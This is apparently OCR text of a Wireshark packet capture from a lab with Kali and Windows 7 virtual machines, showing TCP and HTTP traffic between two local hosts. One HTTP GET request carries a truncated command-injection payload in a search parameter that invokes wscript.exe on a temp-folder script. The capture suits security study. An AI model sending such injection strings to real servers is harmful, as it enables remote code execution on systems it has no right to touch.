 kali-linux-2022.1-vmware... win7
1 2 3 4 2
*eth0
Analyze Statistics Telephony Wireless Tools Help
Destination Protocol Length Info
3.21.131 192.168.21.146 TCP 1526 80 → 36251 [PSH, ACK] Seq=220 Ack=487 Win=66560 Len=1460 TSval=3175885
3.21.146 192.168.21.131 TCP 66 36251 → 80 [ACK] Seq=487 Ack=1680 Win=64128 Len=0 TSval=3010488176 TSec
3.21.131 192.168.21.146 TCP 1526 80 → 36251 [PSH, ACK] Seq=1680 Ack=487 Win=66560 Len=1460 TSval=3175885
3.21.146 192.168.21.131 TCP 66 36251 → 80 [ACK] Seq=487 Ack=3140 Win=62720 Len=0 TSval=3010488176 TSec
3.21.131 192.168.21.146 TCP 1526 80 → 36251 [PSH, ACK] Seq=3140 Ack=487 Win=66560 Len=1460 TSval=3175885
3.21.146 192.168.21.131 TCP 66 36251 → 80 [ACK] Seq=487 Ack=4600 Win=61312 Len=0 TSval=3010488176 TSec
3.21.131 192.168.21.146 TCP 1514 80 → 36251 [ACK] Seq=4600 Ack=487 Win=66560 Len=1448 TSval=3175885 TSec
3.21.146 192.168.21.131 TCP 66 36251 → 80 [ACK] Seq=487 Ack=6048 Win=60032 Len=0 TSval=3010488176 TSec
3.21.131 192.168.21.146 TCP 273 80 → 36251 [PSH, ACK] Seq=6048 Ack=487 Win=66560 Len=207 TSval=3175885
3.21.146 192.168.21.131 TCP 66 36251 → 80 [ACK] Seq=487 Ack=6255 Win=59904 Len=0 TSval=3010488176 TSec
3.21.131 192.168.21.146 HTTP 682 HTTP/1.1 200 OK (text/html)
3.21.146 192.168.21.131 TCP 66 36251 → 80 [ACK] Seq=487 Ack=6871 Win=59392 Len=0 TSval=3010488176 TSec
3.21.146 192.168.21.131 TCP 74 45637 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=30104
3.21.131 192.168.21.146 TCP 74 80 → 45637 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_P
3.21.146 192.168.21.131 TCP 66 45637 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3010488179 TSecr=317
3.21.146 192.168.21.131 HTTP 319 GET /?search=%00{.exec%7Cwscript.exe+%2F%2FB+%2F%2FNOLOGO+%25TEMP%25%5C
3.21.131 192.168.21.146 TCP 285 80 → 45637 [PSH, ACK] Seq=1 Ack=254 Win=66560 Len=219 TSval=3175892 TSe
3.21.146 192.168.21.131 TCP 66 45637 → 80 [ACK] Seq=254 Ack=220 Win=64128 Len=0 TSval=3010488247 TSecr
3.21.131 192.168.21.146 TCP 1526 80 → 45637 [PSH, ACK] Seq=220 Ack=254 Win=66560 Len=1460 TSval=3175892
3.21.146 192.168.21.131 TCP 66 45637 → 80 [ACK] Seq=254 Ack=1680 Win=64128 Len=0 TSval=3010488248 TSec
3.21.131 192.168.21.146 TCP 1526 80 → 45637 [PSH, ACK] Seq=1680 Ack=254 Win=66560 Len=1460 TSval=3175892
e (4416 bits), 552 bytes captured (4416 bits) on interface eth0, id 0
f:07:ca (00:0c:29:cf:07:ca), Dst: VMware_93:a0:ae (00:0c:29:93:a0:ae)
4, Src: 192.168.21.146, Dst: 192.168.21.131
col, Src Port: 36251, Dst Port: 80, Seq: 1, Ack: 1, Len: 486
29 cf 07 ca 08 00 45 00 ··)····· )·····E·
08 ce c0 a8 15 92 c0 a8 ····@·@· ········
be dd 01 03 3d c7 80 18 ·····Paf ····=···